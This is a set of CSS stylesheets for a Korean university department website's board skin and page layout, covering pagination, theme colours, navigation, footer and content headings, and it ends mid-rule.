.extraVarsList tr td ul li { display:inline-block; margin-right:10px; }
.extraVarsList tr td ul li input { margin-right:5px; vertical-align:middle;}
.extraVarsList tr td .date { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:100px; }
.extraVarsList tr td .address { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/modules/board/skins/SKUDEP/css/pagination.css
body_size: 528
content:
@charset "utf-8"; 
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Pagination */
.pagination{ padding:15px 0; margin:0; text-align:center;}
.pagination *{ margin:0; padding:0;}
.pagination img{ border:0;}
.pagination a,
.pagination strong{ position:relative; display:inline-block; text-decoration:none; line-height:normal; color:#4d4d4d; font-family:Tahoma, Sans-serif; margin:0; padding:2px 6px; font-size:11px; vertical-align:middle;}
.pagination strong{ color:#ff3636 !important; border:1px solid #e7e7e7;}
.pagination a.prev,
.pagination a.prevEnd,
.pagination a.next,
.pagination a.nextEnd{ font-weight:normal !important; font-family:dotum; letter-spacing:-1px; margin:0 !important; white-space:nowrap; text-decoration:none !important; border:1px solid #e7e7e7; background-image:url(../img/common/arrowPagination.gif); background-repeat:no-repeat;}
.pagination a.prevEnd{ padding-left:14px; background-position:left center; }
.pagination a.nextEnd{ padding-right:14px; background-position:right center; }


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/modules/board/skins/SKUDEP/css/white.css
body_size: 1676
content:
@charset "utf-8"; 
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* XE White Theme */

/* Board Reset */
.board{ background:#fff; color:#333;}
.board .inputText,
.board textarea,
.board select{ background:#fff; color:#333; border-top-color:#a6a6a6; border-left-color:#a6a6a6; border-right-color:#d8d8d8; border-bottom-color:#d8d8d8;}
.board .document_popup_menu a,
.board .comment_popup_menu a{ color:#8b8b8b;}
.board .boardNavigation{ border-color:#bababa;}

/* Board Header */
.boardHeader a{ color:#4d4d4d;}
.boardHeader .boardTitle{ border-color:#ddd; }
/*
.boardHeader .boardTitleText{ border-color:#666; background-image:url(../img/white/lineVr11.gif);}
*/
.boardHeader .boardTitleText a{ color:#000;}
.boardHeader .boardTitleText em{ color:#666;}
.boardHeader .boardDescription{ background:#f8f8f8; }

/* Board Information */
.boardInformation em,
.boardInformation strong{ color:#ff6600;}
.boardInformation .infoView li.icon a{ background-image:url(../img/common/icons.gif);}
.boardInformation .infoView li.setup a{ background-image:url(../img/common/buttonSetup.gif);}

/* Board List Form */
.boardListForm em,
.boardListForm strong{color:#ff3636;}

/* Board List */
.boardList{ border-color:#bababa;}
.boardList a{ color:#4d4d4d;}
.boardList .jumpTo button{ background-color:#eee; border-color:#ccc; color:#000;}
.boardList .meta li{ background-image:url(../img/white/lineVr9.gif); vertical-align: middle;}
.boardList .replyNum{ color:#ff3636;}
.boardList .trackbackNum{ color:#66c;}
.boardList .replyAnchor{ color:#06C;}
.boardList th{ border-color:#dcdcdc; color:#4d4d4d;}
.boardList th a{ color:#66c;}
.boardList td{ border-color:#eee; color:#4d4d4d;}
.boardList td.title a.forum:link,
.boardList td.recommend{ color:#ff3636;}
.boardList td.summary .thumb{ border-color:#ddd; background:#fff;}
.boardList td .notice{ background-image:url(../img/white/lineVr9.gif);}
.boardList td .category{ color:#888; background-image:url(../img/white/lineVr9.gif);}
.boardList td .by{ color:#ccc;}

.boardList.webZine td.title p.summary a{ color:#888;}
.boardList.webZine td.title .thumb{ border-color:#e0e0e0;}

.thumbList{ border-color:#ddd;}
.thumbList li .thumb{ background:#fff; border-color:#ddd;}
.thumbList li .thumb a .text{ color:#ccc;}
.thumbList li .thumb a .category{ background:#000; opacity:.6; filter:alpha(opacity=60); color:#fff;}
.thumbList li .thumb a .noPhoto{ background:#eee;}
.thumbList li .title a{ color:#262626;}
.thumbList li .summary a{ color:#888;}

/* Search Form */
.boardSearchForm .infoEtc li a{ background-image:url(../img/common/buttonContributorsTaglist.gif);}

/* Board Read */
.boardReadHeader a{ color:#262626;}
.boardReadHeader .titleArea{ border-top-color:#bababa; border-bottom-color:#dcdcdc;}
.boardReadHeader .titleArea .category{ color:#4d4d4d; background-image:url(../img/white/lineVr9.gif);}
.boardReadHeader .titleArea .num{ color:#adadad;}
.boardReadHeader .titleArea .date{ color:#adadad; background-image:url(../img/white/lineVr9.gif);}
.boardReadHeader .authorArea .ipAddress{ color:#adadad;}
.boardReadHeader .authorArea .permaLink{ color:#adadad;}

.boardReadFooter .memberSignature{ border-color:#f0f0f0; background-color:#fdfdfd;}
.boardReadFooter .memberSignature img.profile { border-color:#eee;} 
.boardReadFooter .tag dd a{ color:#4d4d4d;}
.boardReadFooter .trackbackURL dt{ color:#4d4d4d;}
.boardReadFooter .trackbackURL dd a{ color:#adadad;}

.feedbackList{ border-color:#f0f0f0;}
.feedbackList .feedbackHeader a{ color:#000;}
.feedbackList .feedbackHeader em{ color:#ff6600;}
.feedbackList .trackbackURL a{ color:#adadad;}
.feedbackList .item{ border-color:#f0f0f0;}
.feedbackList .item.itemReply .indent{ background-image:url(../img/common/iconReply.gif);}
.feedbackList .item .header{ color:#8b8b8b;}
.feedbackList .item .header a{ color:#262626;}
.feedbackList .item .itemContent .option li{ background-image:url(../img/white/lineVr9.gif);}
.feedbackList .item .itemContent .option li a{ color:#666;}
.feedbackList .item .itemContent .delete{ background-image:url(../img/common/buttonDelete.gif);}
.feedbackList .item .itemAside img.profile{ border-color:#eee;}
.feedbackList .item .itemAside .meta{ color:#adadad;}
.feedbackList .item .itemAside .vote *{ color:#8b8b8b;}

/* Time */
.time *{ color:#666;}
.time dt{ background:#fff;}

/* Attached File */
.attachedFile ul.files a{ padding-left:15px; background-image:url(../img/common/iconFile.gif); color:#4d4d4d;}
.attachedFile dt a { color:#4d4d4d;}
.attachedFile ul.files a .bubble{ border:1px solid #ddd; background-color:#fff; color:#4d4d4d;}

/* Editor */
.board .boardEditor{ border-color:#ddd; background:#f8f8f8;}

/* Extra Var Table */
.extraVarsList{ border-color:#ddd;}
.extraVarsList caption{ color:#999;}
.extraVarsList em{ color:#ff6600;}
.extraVarsList th,
.extraVarsList td{ border-color:#ddd;}
.extraVarsList th{ background:#f4f4f4;}
.extraVarsList td{ background:#fff;}
.extraVarsList td .inputNum{ border-color:#ccc;}

/* Tag Cloud */
.tagCloud{ border-color:#bababa;}
.tagCloud li.rank1 a{ color:#000;}
.tagCloud li.rank2 a{ color:#222;}
.tagCloud li.rank3 a{ color:#444;}
.tagCloud li.rank4 a{ color:#666;}
.tagCloud li.rank5 a{ color:#888;}

/* Layer */
#popup_menu_area{background:#fff; border-color:#eee;}
#popup_menu_area ul{ border-color:#ddd;}
#popup_menu_area li a{ color:#000;}


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/css/global.css
body_size: 5907
content:
@charset "utf-8";


body{
	font-size:9pt;
	font-family:meiryo, 'malgun gothic' , 'trebuchet ms','lucida grande','lucida sans unicode', arial, helvetica, sans-serif, gulim, dotum;
	letter-spacing:-1px;
	overflow-x:hidden;
	color:#000;
	background-attachment: fixed !important;
}
body:before {
          content: "";
          position: fixed;
          top: -10px;
          left: 0;
          width: 100%;
          height: 10px;

          -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
              -moz-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
                         box-shadow: 0px 0px 10px rgba(0,0,0,.8);

          z-index: 100;
}

img{
	/*
	-webkit-box-shadow: 0 0 10px #333 inset;
	-moz-box-shadow: 0 0 10px #333 inset;
	box-shadow: 0 0 10px #333 inset;
	*/
}

cufontext{
	display:none !important;
}

a{
	color:#000;
	text-decoration:none;
}
a:hover,
a:active,
a:focus{
	text-decoration:underline;
	color:#69d72b;
}


::-moz-selection {
	background-color: #49C70B;
	color: #fff;
	font-weight: bold;
	text-shadow:1px 1px 0px #09870B;
}
::selection {
	background-color: #49C70B;
	color: #fff;
	text-shadow:1px 1px 0px #09870B;
}
.clear{
	clear:both;
}

#top{
	position:absolute;
	top:0;

}

.bgimage{
	position:fixed;
	left:0px;
	top:0px;
	width:1920px;
	display:none;
}
.overlay{
	width:100%;
	height:100%;
	position:fixed;
	top:0px;
	left:0px;
	background:transparent url(/share/img/background/pattern.png) repeat top left;
}

header{
	position:fixed;
	top:10px;
	left:30px;
}
	a.skulogo{
		display:block;
		background:url(/share/img/logo/logo.png) no-repeat center center;
		width:250px;
		height:80px;
		text-indent:-10000px;
	}
	a.deplogo{
		display:block;
		width:248px;
		height:152px;
		text-indent:-10000px;
	}

#top-navigation{
	position:absolute;
	z-index:2;
	top:30px;
	right:35px;
	width:500px;
	height:30px;
	text-align:right;
}
	#top-navigation ul{
		position:absolute;
		right:0;
	}
	#top-navigation li{
		display:inline-block;
		float:left;
		color:#fff;
		font-size:8pt;
		font-family:'malgun gothic', dotum;
		font-weight:bold;
		position:relative;
	}
	#top-navigation a{
		color:#fff;
		text-shadow:1px 1px 0px rgba(20,20,20,0.5);
		text-decoration:none;
		position:relative;
		z-index: 1;
		margin-right:1px;
	}
	#top-navigation .link-shadow{
		color:#555;
		position:absolute;
		left:0;
		padding:1px 0 0 1px;;
		z-index: 0;
	}
	#top-navigation a:hover,
	#top-navigation a:active,
	#top-navigation a:focus{
		color:#69d72b;
	}
#sidebox{
	position:fixed;
	top:95px;
	left:30px;
	width:248px;
	z-index:100;
}
	#navigation{

	}
	#navigation a.selected .bar{
		display:inline;
	}
	#navigation ul li ul li a{
		position:relative;
	}
	#navigation a .bar{
		width:10px;
		height:17px;
		display:block;
		display:none;
		position:absolute;
		right:10px;
		font-weight:bold;
		background:url(/share/img/icon/link_l.gif) no-repeat center center;
	}

	/* 20.02.03 메뉴를 삭제하는 대신 display:none; 처리 */
	/*#navigation li.tree_sm_courses li:nth-of-type(5){*/
	/*	display: none;*/
	/*}*/

	#search-box{
		padding:13px;
		text-align:center;
		background:#333;
		background:rgba(51, 51, 51, 0.92);
	}
	#search-box input{
		border:3px #49c70b solid;
		color:#fff;
		height:22px;
		width:210px;
		background:#222;
		background:rgba(34, 34, 34, 0.82);
		font-family:'malgun gothic';
	}

#main-content{
	margin:92px 0 0 310px;
	padding-right:100px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	position:relative;
	z-index:1;
}
	.cufon-canvas{

	}
	.dep-name{
		width: 852px;
		margin-bottom:30px;
	}
	.dep-name .en h3{
		font-size:40px;
		color:#fff;
		letter-spacing:-3px;
		text-transform:uppercase;
		margin-bottom:10px;
	}
	.dep-name .en h2{
		font-size:76px;
		color:#fff;
		text-transform:uppercase;
		letter-spacing:-7px;
		margin:0px 0 0px;
		padding:0;
		font-weight:normal;
	}
	.dep-name .kr{
		margin:8px 0 20px;
	}
	.dep-name .kr span{
		color:#fff;
		font-size:25px;
		letter-spacing:-3px;
		padding:3px 10px 5px 5px;
		position:relative;
		top:-10px;
	}
	.dep-name .kr strong{
		color:#fff;
		font-size:40px;
		letter-spacing:-5px;
		position:relative;
		top:0;
	}
/* 20180830 소프트웨어공학과 */
	.dep-name .kr .cs_depname{
		top: 0;
		font-size:22px;
	}
	.dep-name em{
		color:#49d70B;
		font-size:15px;
		letter-spacing:-2px;
		padding-left:10px;
		position:relative;
		top:0;
	}

	ul.maincategory{
		margin-top:30px;
		margin-bottom:10px;
		position:relative;
		clear:both;
	}
	.board ul.maincategory{
		border-bottom:1px silver solid;
		margin:25px 0 10px;
	}
	.board ul.maincategory a{
		-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	}
	ul#mainboxcontainer{
		margin-top:0px;
	}
	ul.maincategory li{
		display:inline-block;
		zoom:1; /*inline-block을 ie7에서 먹게하기 위해서*/
		*display: inline;
		margin-right:1px;
	}
	ul.maincategory li a{
		color:#fff;
		background:#000;
		background:rgba(20, 20, 20, 0.80);
		font-size:8pt;
		line-height:100%;
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(37, 37, 37, 0.9)), color-stop(1%, rgba(68, 68, 68, 0.9)), color-stop(20%, rgba(85, 85, 85, 0.9)), color-stop(85%, rgba(17, 17, 17, 0.9)), to(rgba(10, 10, 10, 0.9)));
		background: -moz-linear-gradient(top, rgba(37, 37, 37, 0.9) 0%, rgba(68, 68, 68, 0.9) 1%, rgba(85, 85, 85, 0.9) 20%, rgba(17, 17, 17, 0.9) 85%, rgba(10, 10, 10, 0.9) 100%);
		*/
		padding:4px 8px 7px 7px;
		display:block;
		-moz-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		-webkit-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
	}
	ul.maincategory li a:hover,
	ul.maincategory li a.selected-button{
		background:#49C70B;
		background:rgba(73, 199, 11, 0.92);
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(41, 167, 11, 0.9)), color-stop(30%, rgba(105, 239, 27, 0.9)), color-stop(50%, rgba(121, 255, 59, 0.9)), color-stop(70%, rgba(105, 239, 43, 0.9)), to(rgba(41, 183, 11, 0.9)));
		background: -moz-linear-gradient(top, rgba(41, 167, 11, 0.9) 0%, rgba(105, 239, 27, 0.9) 30%, rgba(121, 255, 59, 0.9) 50%, rgba(105, 239, 43, 0.9) 70%, rgba(41, 183, 11, 0.9) 100%);
		*/
		color:#fff;
		text-decoration:none;
	}
	.fbox{
		background:#fff;
		background:rgba(255,255,255,0.95);
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(255,255,255,0.95)), color-stop(50%, rgba(255,255,255,0.95)), to(rgba(255,255,255,0.95)));
		background: -moz-linear-gradient(top, rgba(255,255,255, 0.95) 0%, rgba(255,255,255, 0.95) 50%, rgba(255,255,255, 0.95) 100%);
		padding:8px;
		display:inline-block;
		margin:0 10px 10px 0;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		border:2px #fcfcfc solid;
		line-height:120%;
		float:left;
		position: relative;
		/*
		-moz-transition: background 0.3s ease-out;
		-o-transition: background 0.3s ease-out;
		-webkit-transition: background 0.3s ease-out;
		*/

	}

	.fsns{
		font-size:8pt;
		border:0 !important;
		padding:5px;
	}
	.fsns span{
		font-size:11px !important;
		color:#fff;
		background:#000;
		width:15px;
		height:13px;
		line-height:100% !important;
		text-align:center;
		padding-top:1px  !important;
		float:left;
		margin-right:3px;
		border:none !important;
	}
	.btwitter a{
	}
	.btwitter img{
		width:65px;
	}
	.brss a{
	}
	.time{
		width:47px;
		white-space: nowrap;
	}
	.icon-file{
		display:none;
	}
	.time .date,
	.noticebox .date{
		color:#666;
	}
	.noticebox{
		padding-bottom:3px;
	}
	.noticebox table{
		width:305px;
	}
	.noticebox .thumb img{
		border:1px #000 solid;
	}
	.noticebox .en{
		margin-right:5px;
		letter-spacing: -1px;
		text-shadow:1px 1px 0 #fff;
	}
	.noticebox .title{
		padding:0px 0 7px 3px;
		position:relative;
	}
	.noticebox .title a{
		white-space: nowrap;
		text-overflow: ellipsis;
	}
	.noticebox .title img{
		position:relative;
		top:3px;
		left:2px;

	}
	.noticebox .time{
		padding:0px 5px 3px 2px;

	}
	.noticebox .hour{
		display:none;
	}
	.noticebox	.floatLeft{
		float:left;
	}
	.noticebox li{
		padding:0 0 7px 0;
	}
	.noticebox .replyNum a{
		color:#49b70b;
		position:relative;
		top:1px;
	}
	.noticebox .replyNum a:before{
		content:'..';
		letter-spacing:0px;
	}

	.boxtitle{
		font-size:14px;
		letter-spacing:-2px;
		padding:3px 0 8px;
		margin-bottom:10px;
		border-bottom:1px #ccc solid;
		position:relative;
		box-shadow: 0 1px 0 #fff;
	}
	.boxtitle span{
		color:#49b70b;
	}
	.boxtitle .more{
		color:#49b70b;
		position:absolute;
		right:0;
		top:5px;
		font-size:11px;
	}

	.mainboxsize1{
		width:65px;
	}
	.mainboxsize2{
		width:140px;
	}
	.mainboxsize3{
		width:310px;
	}

	.bannerbox{
		font-size:11px;
	}
	.bannerbox a{
		padding:0;
		position:relative;
		display:block;
		overflow:hidden;
		border:1px solid #ccc;
		text-decoration:none;
	}
	.bannerbox a:hover{
		border-color:#69E72B;
	}
	.bannerbox .title{
		position:absolute;
		background:#fff;
		background:rgba(255,255,255,0.95);
		color:#000;
		bottom:0px;
		right:0px;
		padding:4px 7px 5px 5px;
		border:1px #ddd solid;
		border-right:0;
		border-bottom:0;
	}
	.bannerbox .title span{
		color:#49b70b;
	}
	.bannerbox .desc{
		position:absolute;
		background:#000;
		background:rgba(0,0,0,0.8);
		color:#fff;
		bottom:23px;
		right:-300px;
		padding:3px 9px 7px 5px;
	}
	/* 비디오추가 */
	.bannerbox img {
		width: 100%;
	}
	.bannerbox .vid:before {
		content: '';
		position: absolute;
		z-index: 100;
		background: url("/../../share/img/button/skudep-video.png") no-repeat top left;
		background-size: contain;
		width: 100%;
		height: 100%;
		display: block;
		top: 0;
		left: 0;
	}
	.bannerbox .video_default:before {
		content: '';
		position: absolute;
		z-index: 100;
		background: url("/../../share/img/button/skudep-video-default.png") no-repeat top left;
		background-size: contain;
		width: 60px;
		height: 60px;
		display: block;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
#content{
	position:relative;
	z-index:1;
	width:76%;
	height:auto;
	margin:245px 0 0 310px !important;
}


.content-box{
	width:620px;
	margin:163px 10px 0 0;
	padding:25px;
	margin-bottom:20px;
	line-height:150%;
	border:0;
	min-height:345px;
}

.page-size1{
	width:310px;
}
.page-size1 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2{
	width:140px;
}
.page-size2 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2 ul li{
	font-size:8pt;
	margin:3px 0 3px 15px;
	list-style-image:url("/share/img/icon/link_s.gif");
}
.page-size3{
	width:65px;
}



.pageheader{
	width:650px;
	overflow:hidden;
	margin-bottom:20px;
	position:absolute;
	z-index:2;
	top:245px;
	left:310px;
	padding:10px;
	background:#fff;
	background:rgba(255,255,255,0.92);
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
.pageheader img{
	overflow:hidden;
	width:650px;
	height:90px;
}
	#ft{
		height:90px;
		overflow:hidden;
	}

.ft-title{
	padding:6px 6px 6px;
	font-size:11px;
	bottom:10px !important;
	right:0 !important;
	left:auto !important;
	background:url('/share/img/background/black_alpha_0.80.png') transparent !important;
	background:rgba(0, 0, 0, 0.5) transparent !important;
}

.ft-title i{
	font-style:normal;
}
.ft-title a{
	color:#49a70b;
	font-style:normal;
}
.ft-title a:hover,
.ft-title a:active,
.ft-title a:focus{
	color:#69e72b;
}

#pagetool{
	width:650px;
	padding:7px 10px;
	position:absolute;
	top:365px;
	left:310px;
	background:#fff;
	background:rgba(255, 255, 255, 0.92);
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	z-index:2;
}
#pagetool .pagetoolbox li{
	display:inline-block;
	float:right;
	margin-left:5px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
}
#pagetool .pagetoolbox a{
	display:block;
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
	background:#353535;
	color:#fff;
	padding:4px;
	border-radius:2px;
	-moz-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 1px rgba(0, 0, 0, 0.20);
}
#pagetool .pagetoolbox a:hover{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}
#pagetool .pagetoolbox a.selected{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}

	.messagebox{
		margin-left:0 !important;
		width:460px;
		font-size:11px;
		float:left;
	}
	.messagebox span{
		display:none;
	}
	.messagetitle{
		float:left;
		padding-top:3px;
	}
	.messagelist{
		float:left;
		margin-left:5px;
		padding-top:3px;
	}
	.messagelist li{
		height:14px;
		float:left;
	}
	.messagelist .bar{
		margin:0 5px 0 3px;
	}

	.textsizeplus,
	.textsizeminus{
		width:12px;
		text-align:center;
		font-weight:bold;
	}
	.manage-board{
		display:none !important;
	}
	.logged .manage-board{
		display:block !important;
	}
	.board-rss{
		display:none !important;
	}
	.inboard .board-rss{
		display:block !important;
	}

#pagetitle{
	position:absolute;
	top:100px;
	left:312px;
	width:670px;
	z-index:2;
	text-align:right;
}
#pagetitle h3{
	font-weight: normal;
	font-size: 40px !important;
	letter-spacing:-3px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #DCDCDC !important;
	color: rgba(220,220,220,0.9);
	padding: 20px 0 5px;
}
#pagetitle h3[class*="core_courses_of_general_education"], #pagetitle h3[class*="general_education_elective_courses"], #pagetitle h3[class*="core_courses_of_general"], #pagetitle h3[class*="general_education_elective_cour"] {
	font-size: 24px !important;
}
#pagetitle h2{
	font-weight:normal;
	font-size:52px;
	letter-spacing:-7px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #fff !important;
	color:rgba(255,255,255,0.9);
	font-weight:bold;
	padding:0px 3px 10px 0;
}
#pagetitle .nav-inner{
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	color:#49a70b;
	background:#141414;
	background:url('/share/img/background/black_alpha_0.80.png');
	background:rgba(20, 20, 20, 0.8);
	padding:3px 5px 5px 5px;
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
#pagetitle .nav-inner a{
	color:#fff;
}
#pagetitle .nav-inner a:hover,
#pagetitle .nav-inner a:active,
#pagetitle .nav-inner a:focus{
	color:#69d72b;
	text-decoration:none;
}


#footer{
	position:fixed;
	bottom:30px;
	left:30px;
	width:97%;
	height:55px;
	background:#000;
	background:rgba(20,20,20,0.88);
	color:#fff;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	margin-top:60px;
}
#footer .footer-box{
	padding:10px 10px;
	position:absolute;
	width:100%;
}
	.footer-link{
	}
	.footer-link li{
		display:inline;
	}
	.copyright{
		padding:10px 0px 0px;
	}
	.footer-logo{
		position:absolute;
		right:35px;
		top:10px;
	}
#footer a{
	color:#fff;
}
#footer a:hover,
#footer a:active,
#footer a:focus{
	color:#69d72b;
}


.submain{
	position:relative !important;
	margin-top:50px;
}

#sitemapbox{
	position:absolute;
	top:410px;
	left:4000px;
	width:626px;
	height:auto;
	z-index:2;
	padding:20px;
	display:none;
}
#sitemapbox ul{
	margin:10px 0 20px;
}
#sitemapbox .section{
	float:left;
	width:290px;
	margin-right:20px;
}
#sitemapbox h3{
	font-size:27px;
	letter-spacing:-4px;
	line-height:120%;
	margin:0px 0 20px 0;
	text-shadow:2px 2px rgba(0,0,0,0.15);
	border-bottom:1px #49a70b solid;
	padding-bottom:0px;
}
#sitemapbox h4{
	font-size:18px;
	letter-spacing:-3px;
	line-height:120%;
	margin:0px 0 10px 0;
	text-shadow:1px 1px rgba(0,0,0,0.15);
	border-bottom:1px #ddd solid;
	padding-bottom:5px;
}
#sitemapbox h4 span{
	color:#49A70B;
	font-size:8pt;
	letter-spacing:0px;
	margin-left:5px;
	text-shadow:1px 1px rgba(255, 255, 255, 0.99);
}
#sitemapbox li{
	margin:3px 0 3px 30px;
	list-style:circle;
}
#sitemapbox h3 span{
	font-size:8pt;
	letter-spacing:-1px;
	text-shadow:1px 1px rgba(255,255,255,0.99);
	color:#49a70b;
	margin:0 !important;
	padding:0 !important;
}
#fancybox-content #sitemapbox{
	display: block;
	position: static;
	width: auto;
	box-shadow: none;
	padding:10px;
}



#loginbox{
	display:none;
}
#login .help{
	display: none;
}




.floatbox{
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.bar{
	color:#69E72B;
	display:inline-block;
	margin:0 7px;
}

.entext{
	letter-spacing: 0;
}


/*번역표시용*/
#translationProgress{
	position:fixed;
	text-align:right;
	padding:8px 10px 0 0;
	color:#fff;
	background:#69E72B;
	display:none;
	width:100%;
	height:22px;
	bottom:0px;
	right:0px;
	z-index:10000;
	text-shadow:1px 1px 1px #555;
	-moz-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	-webkit-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
}


/*skitter 박스*/
.box_skitter_large{
	z-index:0 !important;
	height:1080px !important;
	width:1920px !important;
	position:fixed !important;
	top:-30px;
	margin:0;
	padding:0
}
.box_skitter_banner{
	height:110px !important;
	width:480px !important;
	margin:0;
	padding:0
}
.box_skitter_banner .label_skitter p{
	background:#000;
	background:rgba(0,0,0,0.7);
	color:#fff;
	padding:3px 5px 5px;
}

/**** Isotope filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}



.show{
	display:block;
}
.hide{
	display:none;
}


/*cufont 용*/
.cufon-loading .dep-name span,
.cufon-loading .pagetitle{
	visibility: hidden !important;
}

/*설정버튼*/
.tRight a{
	position: relative;
	z-index: 2;
}

/*트위터 플러그인 용*/
.jta-tweet-attributes{
	display: inline !important;
	padding-left:10px;
}
.jta-tweet-body-list-profile-image-present{
	margin-left:80px !important;

}
.jta-tweet-profile-image img{
	width:70px !important;
	height:70px !important;
}
.jta-tweet-text{
	line-height: 140% !important;
}

/*모바일로 보기*/
.viewmobile{
	position:relative;
	z-index:1000000;
}

/*풋터 카운터*/
.footer-box .counter * {
	display:inline;
	margin:0;
	padding:0;
}
.footer-box .counter .bar {
	margin:0 4px;
}
.footer-box .simpleWidgetStyle h2{
	display:none;
}


/*구글번역*/
#google_translate_element{}



/*2021-01-08 글로벌비즈니스어학부 타이틀2개(글로벌비즈니스, 국제비즈니스(구)) 적용*/
.dep-int-renew .en h2 {
	font-size: 60px;
}
.dep-int-renew .en h3 {
	font-size: 30px;
}
.dep-int-renew .kr span {
	font-size: 25px;
}
.dep-int-renew .kr strong {
	font-size: 35px;
}
.dep-int-renew .krs {
	margin-top: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/css/contents.css
body_size: 9276
content:
#content{
	text-align:justify;
	overflow:visible !important;
}

#content img{
}

/*2022-01-03 교육과정-교육과정표 레이아웃 수정 */
/*.panel-wrapper{
    display: flex;
    flex-wrap: wrap;
}*/
.panel-wrapper h3{
    width: 100%;
}
/*.panel-wrapper > ul{
    width: 100%;
    float: right;
}*/

.opage{
}
.opage :first-child{
	margin-top:0;
}
.opage p{
	padding-bottom:15px;
}
.opage p .firstword{
	font-size:18px;
	font-weight:bold;
	letter-spacing:-3px;
	text-shadow:1px 1px rgba(0,0,0,0.15);
}
.opage a{
	color:#49a70b;
	text-decoration:underline;
}
.opage a:hover,
.opage a:active,
.opage a:focus{
	color:#69d72b;
}

.opage h2, .opage p.h2 {
	font-size:42px;
	letter-spacing:-6px;
	padding-bottom:15px;
	margin:40px 0 20px;
}
.opage h3, .opage p.h3 {
	font-size:27px;
	letter-spacing:-5px;
	padding:1px 0 5px;
	border-bottom:1px #49B70B solid;
	margin:30px 0 15px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	line-height:35px;
	position: relative;
}
.opage h3:after, .opage p.h3:after {
	content:'';
}
.opage h3 span, .opage p.h3 span,
.opage h3 q, .opage p.h3 q {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}
.opage h3 .entitle, .opage p.h3 .entitle,
.opage h3.entitle, .opage p.h3.entitle {
	letter-spacing:-3px;
}

.opage h4, .opage p.h4 {
	font-size:20px;
	letter-spacing:-3px;
	/*border-bottom:1px #666 solid;*/
	border-bottom:1px #aaa solid;
	padding-bottom:7px;
	margin:20px 0 10px;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	position: relative;
}
.opage h4 span, .opage p.h4 span,
.opage h4 q, .opage p.h4 q {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}
.opage h4 .entitle, .opage p.h4 .entitle,
.opage h4.entitle, .opage p.h4.entitle
{
	letter-spacing:-2px;
}
.opage h5, .opage p.h5 {
	font-size:15px;
	letter-spacing:-1px;
	border-bottom:1px silver dotted;
	margin:20px 0 10px;
	padding-bottom:7px;
	line-height:100%;
	text-shadow:0 1px 0 #fff;
	box-shadow:0 1px 0 #fff;
	position: relative;
}
.opage h5 span, .opage p.h5 span,
.opage h5 q, .opage p.h5 q, {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	line-height:0;
	padding-left:5px;
}
.opage h6, .opage p.h6 {
	font-size:12px;
